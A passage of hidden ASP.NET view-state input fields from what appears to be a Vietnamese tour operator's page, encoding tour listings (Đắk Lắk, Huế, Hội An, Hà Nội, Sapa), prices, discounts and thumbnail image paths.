<input type="hidden" name="__VIEWSTATE326" id="__VIEWSTATE326" value="S0RMIFRSxIJNIFRS4buoTkcg4oCTIFZJTlBFQVJM" />
<input type="hidden" name="__VIEWSTATE327" id="__VIEWSTATE327" value="IOKAkyBE4buQQyBM4bq+VCDigJMgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE328" id="__VIEWSTATE328" value="uq5LIDNOMsSQEEdpw6E6Miw3MDAsMDAwxJEJMiw4" />
<input type="hidden" name="__VIEWSTATE329" id="__VIEWSTATE329" value="NTAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+" />
<input type="hidden" name="__VIEWSTATE330" id="__VIEWSTATE330" value="LTUlPC9zcGFuPmQCAQ9kFgRmDxUCE3RvdXItbWll" />
<input type="hidden" name="__VIEWSTATE331" id="__VIEWSTATE331" value="bi10cnVuZy03OTIRVE9VUiBNSeG7gE4gVFJVTkdk" />
<input type="hidden" name="__VIEWSTATE332" id="__VIEWSTATE332" value="AgEPFgIfAQIEFghmD2QWAmYPFQwtZGFrLWxhay1k" />
<input type="hidden" name="__VIEWSTATE333" id="__VIEWSTATE333" value="YS1uYW5nLWhvaS1hbi1iYS1uYS1odWUtZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE334" id="__VIEWSTATE334" value="ay0zbjRkTMSQ4bquSyBM4bquSyAtIMSQw4AgTuG6" />
<input type="hidden" name="__VIEWSTATE335" id="__VIEWSTATE335" value="tE5HIC0gSOG7mEkgQU4gLSBCw4AgTsOAIC0gSFXh" />
<input type="hidden" name="__VIEWSTATE336" id="__VIEWSTATE336" value="ur4gLSDEkOG6rksgTOG6rksgM040xJCHAjxpbWcg" />
<input type="hidden" name="__VIEWSTATE337" id="__VIEWSTATE337" value="ICBhbHQ9IsSQ4bquSyBM4bquSyAtIMSQw4AgTuG6" />
<input type="hidden" name="__VIEWSTATE338" id="__VIEWSTATE338" value="tE5HIC0gSOG7mEkgQU4gLSBCw4AgTsOAIC0gSFXh" />
<input type="hidden" name="__VIEWSTATE339" id="__VIEWSTATE339" value="ur4gLSDEkOG6rksgTOG6rksgM040xJAiICB0aXRs" />
<input type="hidden" name="__VIEWSTATE340" id="__VIEWSTATE340" value="ZT0ixJDhuq5LIEzhuq5LIC0gxJDDgCBO4bq0Tkcg" />
<input type="hidden" name="__VIEWSTATE341" id="__VIEWSTATE341" value="LSBI4buYSSBBTiAtIELDgCBOw4AgLSBIVeG6viAt" />
<input type="hidden" name="__VIEWSTATE342" id="__VIEWSTATE342" value="IMSQ4bquSyBM4bquSyAzTjTEkCIgICAgc3JjPScv" />
<input type="hidden" name="__VIEWSTATE343" id="__VIEWSTATE343" value="dXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2JhJTIwbmEu" />
<input type="hidden" name="__VIEWSTATE344" id="__VIEWSTATE344" value="anBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0" />
<input type="hidden" name="__VIEWSTATE345" id="__VIEWSTATE345" value="OjE5NXB4JyAgYm9yZGVyPTA+LWRhay1sYWstZGEt" />
<input type="hidden" name="__VIEWSTATE346" id="__VIEWSTATE346" value="bmFuZy1ob2ktYW4tYmEtbmEtaHVlLWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE347" id="__VIEWSTATE347" value="M240ZEzEkOG6rksgTOG6rksgLSDEkMOAIE7hurRO" />
<input type="hidden" name="__VIEWSTATE348" id="__VIEWSTATE348" value="RyAtIEjhu5hJIEFOIC0gQsOAIE7DgCAtIEhV4bq+" />
<input type="hidden" name="__VIEWSTATE349" id="__VIEWSTATE349" value="IC0gxJDhuq5LIEzhuq5LIDNONMSQAC1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE350" id="__VIEWSTATE350" value="LWRhLW5hbmctaG9pLWFuLWJhLW5hLWh1ZS1kYWst" />
<input type="hidden" name="__VIEWSTATE351" id="__VIEWSTATE351" value="bGFrLTNuNGRMxJDhuq5LIEzhuq5LIC0gxJDDgCBO" />
<input type="hidden" name="__VIEWSTATE352" id="__VIEWSTATE352" value="4bq0TkcgLSBI4buYSSBBTiAtIELDgCBOw4AgLSBI" />
<input type="hidden" name="__VIEWSTATE353" id="__VIEWSTATE353" value="VeG6viAtIMSQ4bquSyBM4bquSyAzTjTEkEzEkOG6" />
<input type="hidden" name="__VIEWSTATE354" id="__VIEWSTATE354" value="rksgTOG6rksgLSDEkMOAIE7hurRORyAtIEjhu5hJ" />
<input type="hidden" name="__VIEWSTATE355" id="__VIEWSTATE355" value="IEFOIC0gQsOAIE7DgCAtIEhV4bq+IC0gxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE356" id="__VIEWSTATE356" value="IEzhuq5LIDNONMSQEEdpw6E6Myw1NTAsMDAwxJEJ" />
<input type="hidden" name="__VIEWSTATE357" id="__VIEWSTATE357" value="Myw3NTAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9m" />
<input type="hidden" name="__VIEWSTATE358" id="__VIEWSTATE358" value="ZiI+LTUlPC9zcGFuPmQCAQ9kFgJmDxUMKWRhay1s" />
<input type="hidden" name="__VIEWSTATE359" id="__VIEWSTATE359" value="YWstZGEtbmFuZy1ob2ktYW4tYmEtbmEtZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE360" id="__VIEWSTATE360" value="ay0ybjNkRMSQ4bquSyBM4bquSyAtIMSQw4AgTuG6" />
<input type="hidden" name="__VIEWSTATE361" id="__VIEWSTATE361" value="tE5HIC0gSOG7mEkgQU4gLSBCw4AgTsOAIC0gxJDh" />
<input type="hidden" name="__VIEWSTATE362" id="__VIEWSTATE362" value="uq5LIEzhuq5LIDJOM8SQ/gE8aW1nICAgYWx0PSLE" />
<input type="hidden" name="__VIEWSTATE363" id="__VIEWSTATE363" value="kOG6rksgTOG6rksgLSDEkMOAIE7hurRORyAtIEjh" />
<input type="hidden" name="__VIEWSTATE364" id="__VIEWSTATE364" value="u5hJIEFOIC0gQsOAIE7DgCAtIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE365" id="__VIEWSTATE365" value="SyAyTjPEkCIgIHRpdGxlPSLEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE366" id="__VIEWSTATE366" value="LSDEkMOAIE7hurRORyAtIEjhu5hJIEFOIC0gQsOA" />
<input type="hidden" name="__VIEWSTATE367" id="__VIEWSTATE367" value="IE7DgCAtIMSQ4bquSyBM4bquSyAyTjPEkCIgICAg" />
<input type="hidden" name="__VIEWSTATE368" id="__VIEWSTATE368" value="c3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2Nh" />
<input type="hidden" name="__VIEWSTATE369" id="__VIEWSTATE369" value="dSUyMHJvbmclMjAxLmpwZycgc3R5bGU9J3dpZHRo" />
<input type="hidden" name="__VIEWSTATE370" id="__VIEWSTATE370" value="OjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0w" />
<input type="hidden" name="__VIEWSTATE371" id="__VIEWSTATE371" value="PilkYWstbGFrLWRhLW5hbmctaG9pLWFuLWJhLW5h" />
<input type="hidden" name="__VIEWSTATE372" id="__VIEWSTATE372" value="LWRhay1sYWstMm4zZETEkOG6rksgTOG6rksgLSDE" />
<input type="hidden" name="__VIEWSTATE373" id="__VIEWSTATE373" value="kMOAIE7hurRORyAtIEjhu5hJIEFOIC0gQsOAIE7D" />
<input type="hidden" name="__VIEWSTATE374" id="__VIEWSTATE374" value="gCAtIMSQ4bquSyBM4bquSyAyTjPEkAApZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE375" id="__VIEWSTATE375" value="ay1kYS1uYW5nLWhvaS1hbi1iYS1uYS1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE376" id="__VIEWSTATE376" value="LTJuM2RExJDhuq5LIEzhuq5LIC0gxJDDgCBO4bq0" />
<input type="hidden" name="__VIEWSTATE377" id="__VIEWSTATE377" value="TkcgLSBI4buYSSBBTiAtIELDgCBOw4AgLSDEkOG6" />
<input type="hidden" name="__VIEWSTATE378" id="__VIEWSTATE378" value="rksgTOG6rksgMk4zxJBExJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE379" id="__VIEWSTATE379" value="xJDDgCBO4bq0TkcgLSBI4buYSSBBTiAtIELDgCBO" />
<input type="hidden" name="__VIEWSTATE380" id="__VIEWSTATE380" value="w4AgLSDEkOG6rksgTOG6rksgMk4zxJAQR2nDoToy" />
<input type="hidden" name="__VIEWSTATE381" id="__VIEWSTATE381" value="LDYwMCwwMDDEkQkyLDgwMCwwMDAhPHNwYW4gY2xh" />
<input type="hidden" name="__VIEWSTATE382" id="__VIEWSTATE382" value="c3M9InNhbGUtb2ZmIj4tNyU8L3NwYW4+ZAICD2QW" />
<input type="hidden" name="__VIEWSTATE383" id="__VIEWSTATE383" value="AmYPFQw1ZGFrLWxhay1kYS1uYW5nLWN1LWxhby1j" />
<input type="hidden" name="__VIEWSTATE384" id="__VIEWSTATE384" value="aGFtLWhvaS1hbi1iYS1uYS1kYWstbGFrLTNuNGRU" />
<input type="hidden" name="__VIEWSTATE385" id="__VIEWSTATE385" value="xJDhuq5LIEzhuq5LIC0gxJDDgCBO4bq0TkcgLSBD" />
<input type="hidden" name="__VIEWSTATE386" id="__VIEWSTATE386" value="w5kgTEFPIENIw4BNIC0gSOG7mEkgQU4gLSBCw4Ag" />
<input type="hidden" name="__VIEWSTATE387" id="__VIEWSTATE387" value="TsOAIC0gxJDhuq5LIEzhuq5LIDNONMSQoQI8aW1n" />
<input type="hidden" name="__VIEWSTATE388" id="__VIEWSTATE388" value="ICAgYWx0PSLEkOG6rksgTOG6rksgLSDEkMOAIE7h" />
<input type="hidden" name="__VIEWSTATE389" id="__VIEWSTATE389" value="urRORyAtIEPDmSBMQU8gQ0jDgE0gLSBI4buYSSBB" />
<input type="hidden" name="__VIEWSTATE390" id="__VIEWSTATE390" value="TiAtIELDgCBOw4AgLSDEkOG6rksgTOG6rksgM040" />
<input type="hidden" name="__VIEWSTATE391" id="__VIEWSTATE391" value="xJAiICB0aXRsZT0ixJDhuq5LIEzhuq5LIC0gxJDD" />
<input type="hidden" name="__VIEWSTATE392" id="__VIEWSTATE392" value="gCBO4bq0TkcgLSBDw5kgTEFPIENIw4BNIC0gSOG7" />
<input type="hidden" name="__VIEWSTATE393" id="__VIEWSTATE393" value="mEkgQU4gLSBCw4AgTsOAIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE394" id="__VIEWSTATE394" value="IDNONMSQIiAgICBzcmM9Jy91cGxvYWRzL190aHVt" />
<input type="hidden" name="__VIEWSTATE395" id="__VIEWSTATE395" value="YnMvRmlsZXMvY2F1JTIwcm9uZyUyMDEoMSkuanBn" />
<input type="hidden" name="__VIEWSTATE396" id="__VIEWSTATE396" value="JyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5" />
<input type="hidden" name="__VIEWSTATE397" id="__VIEWSTATE397" value="NXB4JyAgYm9yZGVyPTA+NWRhay1sYWstZGEtbmFu" />
<input type="hidden" name="__VIEWSTATE398" id="__VIEWSTATE398" value="Zy1jdS1sYW8tY2hhbS1ob2ktYW4tYmEtbmEtZGFr" />
<input type="hidden" name="__VIEWSTATE399" id="__VIEWSTATE399" value="LWxhay0zbjRkVMSQ4bquSyBM4bquSyAtIMSQw4Ag" />
<input type="hidden" name="__VIEWSTATE400" id="__VIEWSTATE400" value="TuG6tE5HIC0gQ8OZIExBTyBDSMOATSAtIEjhu5hJ" />
<input type="hidden" name="__VIEWSTATE401" id="__VIEWSTATE401" value="IEFOIC0gQsOAIE7DgCAtIMSQ4bquSyBM4bquSyAz" />
<input type="hidden" name="__VIEWSTATE402" id="__VIEWSTATE402" value="TjTEkAA1ZGFrLWxhay1kYS1uYW5nLWN1LWxhby1j" />
<input type="hidden" name="__VIEWSTATE403" id="__VIEWSTATE403" value="aGFtLWhvaS1hbi1iYS1uYS1kYWstbGFrLTNuNGRU" />
<input type="hidden" name="__VIEWSTATE404" id="__VIEWSTATE404" value="xJDhuq5LIEzhuq5LIC0gxJDDgCBO4bq0TkcgLSBD" />
<input type="hidden" name="__VIEWSTATE405" id="__VIEWSTATE405" value="w5kgTEFPIENIw4BNIC0gSOG7mEkgQU4gLSBCw4Ag" />
<input type="hidden" name="__VIEWSTATE406" id="__VIEWSTATE406" value="TsOAIC0gxJDhuq5LIEzhuq5LIDNONMSQVMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE407" id="__VIEWSTATE407" value="SyBM4bquSyAtIMSQw4AgTuG6tE5HIC0gQ8OZIExB" />
<input type="hidden" name="__VIEWSTATE408" id="__VIEWSTATE408" value="TyBDSMOATSAtIEjhu5hJIEFOIC0gQsOAIE7DgCAt" />
<input type="hidden" name="__VIEWSTATE409" id="__VIEWSTATE409" value="IMSQ4bquSyBM4bquSyAzTjTEkBBHacOhOjMsNjAw" />
<input type="hidden" name="__VIEWSTATE410" id="__VIEWSTATE410" value="LDAwMMSRCTMsNzUwLDAwMCE8c3BhbiBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE411" id="__VIEWSTATE411" value="c2FsZS1vZmYiPi00JTwvc3Bhbj5kAgMPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE412" id="__VIEWSTATE412" value="DDpkYWstbGFrLWh1ZcKgLXF1YW5nLWJpbmgtZGEt" />
<input type="hidden" name="__VIEWSTATE413" id="__VIEWSTATE413" value="bmFuZy1ob2ktYW4tYmEtbmEtZGFrLWxhay00bjVk" />
<input type="hidden" name="__VIEWSTATE414" id="__VIEWSTATE414" value="cMSQ4bquSyBM4bquSyDigJMgSFXDisyBwqAg4oCT" />
<input type="hidden" name="__VIEWSTATE415" id="__VIEWSTATE415" value="IFFVQcyJTkcgQknMgE5IIOKAkyDEkEHMgCBOxILM" />
<input type="hidden" name="__VIEWSTATE416" id="__VIEWSTATE416" value="g05HIOKAkyBI4buYSSBBTiDigJMgQkHMgCBOQcyA" />
<input type="hidden" name="__VIEWSTATE417" id="__VIEWSTATE417" value="IOKAkyDEkOG6rksgTOG6rksgNE41xJDhAjxpbWcg" />
<input type="hidden" name="__VIEWSTATE418" id="__VIEWSTATE418" value="ICBhbHQ9IsSQ4bquSyBM4bquSyDigJMgSFXDisyB" />
<input type="hidden" name="__VIEWSTATE419" id="__VIEWSTATE419" value="wqAg4oCTIFFVQcyJTkcgQknMgE5IIOKAkyDEkEHM" />
<input type="hidden" name="__VIEWSTATE420" id="__VIEWSTATE420" value="gCBOxILMg05HIOKAkyBI4buYSSBBTiDigJMgQkHM" />
<input type="hidden" name="__VIEWSTATE421" id="__VIEWSTATE421" value="gCBOQcyAIOKAkyDEkOG6rksgTOG6rksgNE41xJAi" />
<input type="hidden" name="__VIEWSTATE422" id="__VIEWSTATE422" value="ICB0aXRsZT0ixJDhuq5LIEzhuq5LIOKAkyBIVcOK" />
<input type="hidden" name="__VIEWSTATE423" id="__VIEWSTATE423" value="zIHCoCDigJMgUVVBzIlORyBCScyATkgg4oCTIMSQ" />
<input type="hidden" name="__VIEWSTATE424" id="__VIEWSTATE424" value="QcyAIE7EgsyDTkcg4oCTIEjhu5hJIEFOIOKAkyBC" />
<input type="hidden" name="__VIEWSTATE425" id="__VIEWSTATE425" value="QcyAIE5BzIAg4oCTIMSQ4bquSyBM4bquSyA0TjXE" />
<input type="hidden" name="__VIEWSTATE426" id="__VIEWSTATE426" value="kCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJzL0Zp" />
<input type="hidden" name="__VIEWSTATE427" id="__VIEWSTATE427" value="bGVzL2RvbmclMjB0aGllbiUyMGR1b25nJTIwMS5q" />
<input type="hidden" name="__VIEWSTATE428" id="__VIEWSTATE428" value="cGVnJyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0" />
<input type="hidden" name="__VIEWSTATE429" id="__VIEWSTATE429" value="OjE5NXB4JyAgYm9yZGVyPTA+OmRhay1sYWstaHVl" />
<input type="hidden" name="__VIEWSTATE430" id="__VIEWSTATE430" value="wqAtcXVhbmctYmluaC1kYS1uYW5nLWhvaS1hbi1i" />
<input type="hidden" name="__VIEWSTATE431" id="__VIEWSTATE431" value="YS1uYS1kYWstbGFrLTRuNWRwxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE432" id="__VIEWSTATE432" value="IOKAkyBIVcOKzIHCoCDigJMgUVVBzIlORyBCScyA" />
<input type="hidden" name="__VIEWSTATE433" id="__VIEWSTATE433" value="Tkgg4oCTIMSQQcyAIE7EgsyDTkcg4oCTIEjhu5hJ" />
<input type="hidden" name="__VIEWSTATE434" id="__VIEWSTATE434" value="IEFOIOKAkyBCQcyAIE5BzIAg4oCTIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE435" id="__VIEWSTATE435" value="4bquSyA0TjXEkAA6ZGFrLWxhay1odWXCoC1xdWFu" />
<input type="hidden" name="__VIEWSTATE436" id="__VIEWSTATE436" value="Zy1iaW5oLWRhLW5hbmctaG9pLWFuLWJhLW5hLWRh" />
<input type="hidden" name="__VIEWSTATE437" id="__VIEWSTATE437" value="ay1sYWstNG41ZHDEkOG6rksgTOG6rksg4oCTIEhV" />
<input type="hidden" name="__VIEWSTATE438" id="__VIEWSTATE438" value="w4rMgcKgIOKAkyBRVUHMiU5HIEJJzIBOSCDigJMg" />
<input type="hidden" name="__VIEWSTATE439" id="__VIEWSTATE439" value="xJBBzIAgTsSCzINORyDigJMgSOG7mEkgQU4g4oCT" />
<input type="hidden" name="__VIEWSTATE440" id="__VIEWSTATE440" value="IEJBzIAgTkHMgCDigJMgxJDhuq5LIEzhuq5LIDRO" />
<input type="hidden" name="__VIEWSTATE441" id="__VIEWSTATE441" value="NcSQcMSQ4bquSyBM4bquSyDigJMgSFXDisyBwqAg" />
<input type="hidden" name="__VIEWSTATE442" id="__VIEWSTATE442" value="4oCTIFFVQcyJTkcgQknMgE5IIOKAkyDEkEHMgCBO" />
<input type="hidden" name="__VIEWSTATE443" id="__VIEWSTATE443" value="xILMg05HIOKAkyBI4buYSSBBTiDigJMgQkHMgCBO" />
<input type="hidden" name="__VIEWSTATE444" id="__VIEWSTATE444" value="QcyAIOKAkyDEkOG6rksgTOG6rksgNE41xJAQR2nD" />
<input type="hidden" name="__VIEWSTATE445" id="__VIEWSTATE445" value="oTo0LDUwMCwwMDDEkQk0LDcwMCwwMDAhPHNwYW4g" />
<input type="hidden" name="__VIEWSTATE446" id="__VIEWSTATE446" value="Y2xhc3M9InNhbGUtb2ZmIj4tNCU8L3NwYW4+ZAIC" />
<input type="hidden" name="__VIEWSTATE447" id="__VIEWSTATE447" value="D2QWBGYPFQIRdG91ci1taWVuLWJhYy03OTMRVE9V" />
<input type="hidden" name="__VIEWSTATE448" id="__VIEWSTATE448" value="UiBNSeG7gE4gQuG6rkNkAgEPFgIfAQIDFgZmD2QW" />
<input type="hidden" name="__VIEWSTATE449" id="__VIEWSTATE449" value="AmYPFQwzZGFrLWxhay1oYS1ub2kteWVuLXR1LWhh" />
<input type="hidden" name="__VIEWSTATE450" id="__VIEWSTATE450" value="LWxvbmctbmluaC1iaW5oLWhhLW5vaS01bjRkW8SQ" />
<input type="hidden" name="__VIEWSTATE451" id="__VIEWSTATE451" value="4bquSyBM4bquSyDigJMgSMOAIE7hu5hJIOKAkyBZ" />
<input type="hidden" name="__VIEWSTATE452" id="__VIEWSTATE452" value="w4pOIFTGr8yJIOKAkyBI4bqgIExPTkcg4oCTIE5J" />
<input type="hidden" name="__VIEWSTATE453" id="__VIEWSTATE453" value="TkggQknMgE5IIOKAkyBIw4AgTuG7mEkgNU40xJCt" />
<input type="hidden" name="__VIEWSTATE454" id="__VIEWSTATE454" value="AjxpbWcgICBhbHQ9IsSQ4bquSyBM4bquSyDigJMg" />
<input type="hidden" name="__VIEWSTATE455" id="__VIEWSTATE455" value="SMOAIE7hu5hJIOKAkyBZw4pOIFTGr8yJIOKAkyBI" />
<input type="hidden" name="__VIEWSTATE456" id="__VIEWSTATE456" value="4bqgIExPTkcg4oCTIE5JTkggQknMgE5IIOKAkyBI" />
<input type="hidden" name="__VIEWSTATE457" id="__VIEWSTATE457" value="w4AgTuG7mEkgNU40xJAiICB0aXRsZT0ixJDhuq5L" />
<input type="hidden" name="__VIEWSTATE458" id="__VIEWSTATE458" value="IEzhuq5LIOKAkyBIw4AgTuG7mEkg4oCTIFnDik4g" />
<input type="hidden" name="__VIEWSTATE459" id="__VIEWSTATE459" value="VMavzIkg4oCTIEjhuqAgTE9ORyDigJMgTklOSCBC" />
<input type="hidden" name="__VIEWSTATE460" id="__VIEWSTATE460" value="ScyATkgg4oCTIEjDgCBO4buYSSA1TjTEkCIgICAg" />
<input type="hidden" name="__VIEWSTATE461" id="__VIEWSTATE461" value="c3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2No" />
<input type="hidden" name="__VIEWSTATE462" id="__VIEWSTATE462" value="dWElMjB5ZW4lMjB0dS5naWYnIHN0eWxlPSd3aWR0" />
<input type="hidden" name="__VIEWSTATE463" id="__VIEWSTATE463" value="aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9" />
<input type="hidden" name="__VIEWSTATE464" id="__VIEWSTATE464" value="MD4zZGFrLWxhay1oYS1ub2kteWVuLXR1LWhhLWxv" />
<input type="hidden" name="__VIEWSTATE465" id="__VIEWSTATE465" value="bmctbmluaC1iaW5oLWhhLW5vaS01bjRkW8SQ4bqu" />
<input type="hidden" name="__VIEWSTATE466" id="__VIEWSTATE466" value="SyBM4bquSyDigJMgSMOAIE7hu5hJIOKAkyBZw4pO" />
<input type="hidden" name="__VIEWSTATE467" id="__VIEWSTATE467" value="IFTGr8yJIOKAkyBI4bqgIExPTkcg4oCTIE5JTkgg" />
<input type="hidden" name="__VIEWSTATE468" id="__VIEWSTATE468" value="QknMgE5IIOKAkyBIw4AgTuG7mEkgNU40xJAAM2Rh" />
<input type="hidden" name="__VIEWSTATE469" id="__VIEWSTATE469" value="ay1sYWstaGEtbm9pLXllbi10dS1oYS1sb25nLW5p" />
<input type="hidden" name="__VIEWSTATE470" id="__VIEWSTATE470" value="bmgtYmluaC1oYS1ub2ktNW40ZFvEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE471" id="__VIEWSTATE471" value="rksg4oCTIEjDgCBO4buYSSDigJMgWcOKTiBUxq/M" />
<input type="hidden" name="__VIEWSTATE472" id="__VIEWSTATE472" value="iSDigJMgSOG6oCBMT05HIOKAkyBOSU5IIEJJzIBO" />
<input type="hidden" name="__VIEWSTATE473" id="__VIEWSTATE473" value="SCDigJMgSMOAIE7hu5hJIDVONMSQW8SQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE474" id="__VIEWSTATE474" value="4bquSyDigJMgSMOAIE7hu5hJIOKAkyBZw4pOIFTG" />
<input type="hidden" name="__VIEWSTATE475" id="__VIEWSTATE475" value="r8yJIOKAkyBI4bqgIExPTkcg4oCTIE5JTkggQknM" />
<input type="hidden" name="__VIEWSTATE476" id="__VIEWSTATE476" value="gE5IIOKAkyBIw4AgTuG7mEkgNU40xJAQR2nDoTo3" />
<input type="hidden" name="__VIEWSTATE477" id="__VIEWSTATE477" value="LDMwMCwwMDDEkQk3LDUwMCwwMDAhPHNwYW4gY2xh" />
<input type="hidden" name="__VIEWSTATE478" id="__VIEWSTATE478" value="c3M9InNhbGUtb2ZmIj4tMyU8L3NwYW4+ZAIBD2QW" />
<input type="hidden" name="__VIEWSTATE479" id="__VIEWSTATE479" value="AmYPFQxAZGFrLWxhay1oYS1ub2ktaGEtbG9uZy1s" />
<input type="hidden" name="__VIEWSTATE480" id="__VIEWSTATE480" value="YW8tY2FpLXNhcGEtZmFuc2lwYW4taGEtbm9pLWRh" />
<input type="hidden" name="__VIEWSTATE481" id="__VIEWSTATE481" value="ay1sYWstNW40ZGLEkOG6rksgTOG6rksgLSBIw4Ag" />
<input type="hidden" name="__VIEWSTATE482" id="__VIEWSTATE482" value="TuG7mEkgLSBI4bqgIExPTkcgLSBMw4BPIENBSSAt" />
<input type="hidden" name="__VIEWSTATE483" id="__VIEWSTATE483" value="IFNBUEEgLSBGQU5TSVBBTiAtIEjDgCBO4buYSSAt" />
<input type="hidden" name="__VIEWSTATE484" id="__VIEWSTATE484" value="IMSQ4bquSyBM4bquSyA1TjTEkLUCPGltZyAgIGFs" />
<input type="hidden" name="__VIEWSTATE485" id="__VIEWSTATE485" value="dD0ixJDhuq5LIEzhuq5LIC0gSMOAIE7hu5hJIC0g" />
<input type="hidden" name="__VIEWSTATE486" id="__VIEWSTATE486" value="SOG6oCBMT05HIC0gTMOATyBDQUkgLSBTQVBBIC0g" />
<input type="hidden" name="__VIEWSTATE487" id="__VIEWSTATE487" value="RkFOU0lQQU4gLSBIw4AgTuG7mEkgLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE488" id="__VIEWSTATE488" value="TOG6rksgNU40xJAiICB0aXRsZT0ixJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE489" id="__VIEWSTATE489" value="uq5LIC0gSMOAIE7hu5hJIC0gSOG6oCBMT05HIC0g" />
<input type="hidden" name="__VIEWSTATE490" id="__VIEWSTATE490" value="TMOATyBDQUkgLSBTQVBBIC0gRkFOU0lQQU4gLSBI" />
<input type="hidden" name="__VIEWSTATE491" id="__VIEWSTATE491" value="w4AgTuG7mEkgLSDEkOG6rksgTOG6rksgNU40xJAi" />
<input type="hidden" name="__VIEWSTATE492" id="__VIEWSTATE492" value="ICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9GaWxl" />
<input type="hidden" name="__VIEWSTATE493" id="__VIEWSTATE493" value="cy9mYW5zaXBhbjEuanBnJyBzdHlsZT0nd2lkdGg6" />
<input type="hidden" name="__VIEWSTATE494" id="__VIEWSTATE494" value="MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVyPTA+" />
<input type="hidden" name="__VIEWSTATE495" id="__VIEWSTATE495" value="QGRhay1sYWstaGEtbm9pLWhhLWxvbmctbGFvLWNh" />
<input type="hidden" name="__VIEWSTATE496" id="__VIEWSTATE496" value="aS1zYXBhLWZhbnNpcGFuLWhhLW5vaS1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE497" id="__VIEWSTATE497" value="LTVuNGRixJDhuq5LIEzhuq5LIC0gSMOAIE7hu5hJ" />
<input type="hidden" name="__VIEWSTATE498" id="__VIEWSTATE498" value="IC0gSOG6oCBMT05HIC0gTMOATyBDQUkgLSBTQVBB" />
<input type="hidden" name="__VIEWSTATE499" id="__VIEWSTATE499" value="IC0gRkFOU0lQQU4gLSBIw4AgTuG7mEkgLSDEkOG6" />
<input type="hidden" name="__VIEWSTATE500" id="__VIEWSTATE500" value="rksgTOG6rksgNU40xJAAQGRhay1sYWstaGEtbm9p" />
<input type="hidden" name="__VIEWSTATE501" id="__VIEWSTATE501" value="LWhhLWxvbmctbGFvLWNhaS1zYXBhLWZhbnNpcGFu" />
<input type="hidden" name="__VIEWSTATE502" id="__VIEWSTATE502" value="LWhhLW5vaS1kYWstbGFrLTVuNGRixJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE503" id="__VIEWSTATE503" value="uq5LIC0gSMOAIE7hu5hJIC0gSOG6oCBMT05HIC0g" />
<input type="hidden" name="__VIEWSTATE504" id="__VIEWSTATE504" value="TMOATyBDQUkgLSBTQVBBIC0gRkFOU0lQQU4gLSBI" />
<input type="hidden" name="__VIEWSTATE505" id="__VIEWSTATE505" value="w4AgTuG7mEkgLSDEkOG6rksgTOG6rksgNU40xJBi" />
<input type="hidden" name="__VIEWSTATE506" id="__VIEWSTATE506" value="xJDhuq5LIEzhuq5LIC0gSMOAIE7hu5hJIC0gSOG6" />
<input type="hidden" name="__VIEWSTATE507" id="__VIEWSTATE507" value="oCBMT05HIC0gTMOATyBDQUkgLSBTQVBBIC0gRkFO" />
<input type="hidden" name="__VIEWSTATE508" id="__VIEWSTATE508" value="U0lQQU4gLSBIw4AgTuG7mEkgLSDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE509" id="__VIEWSTATE509" value="rksgNU40xJAQR2nDoTo3LDUwMCwwMDDEkQk3LDcw" />
<input type="hidden" name="__VIEWSTATE510" id="__VIEWSTATE510" value="MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4t" />
<input type="hidden" name="__VIEWSTATE511" id="__VIEWSTATE511" value="MyU8L3NwYW4+ZAICD2QWAmYPFQw0ZGFrLWxhay1o" />
<input type="hidden" name="__VIEWSTATE512" id="__VIEWSTATE512" value="YS1ub2ktaGEtbG9uZy1uaW5oLWJpbmgtaGEtbm9p" />
<input type="hidden" name="__VIEWSTATE513" id="__VIEWSTATE513" value="LWRhay1sYWstNW40ZFLEkOG6rksgTOG6rksgLSBI" />
<input type="hidden" name="__VIEWSTATE514" id="__VIEWSTATE514" value="w4AgTuG7mEkgLSBI4bqgIExPTkcgLSBOSU5IIELD" />
<input type="hidden" name="__VIEWSTATE515" id="__VIEWSTATE515" value="jE5IIC0gSMOAIE7hu5hJIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE516" id="__VIEWSTATE516" value="IDVONMSQnwI8aW1nICAgYWx0PSLEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE517" id="__VIEWSTATE517" value="rksgLSBIw4AgTuG7mEkgLSBI4bqgIExPTkcgLSBO" />
<input type="hidden" name="__VIEWSTATE518" id="__VIEWSTATE518" value="SU5IIELDjE5IIC0gSMOAIE7hu5hJIC0gxJDhuq5L" />
